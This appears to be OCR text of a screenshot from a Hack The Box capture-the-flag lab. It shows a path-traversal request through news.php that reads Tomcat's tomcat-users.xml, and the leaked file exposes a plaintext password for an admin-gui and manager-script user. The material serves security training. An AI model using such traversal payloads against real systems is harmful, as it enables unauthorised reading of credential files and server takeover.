 No seguro | view-source:megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
La Chuleta de... Comandos bási... F Comandos bási... RT GitHub: Where... PR Permisos básic... Permisos y der.
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48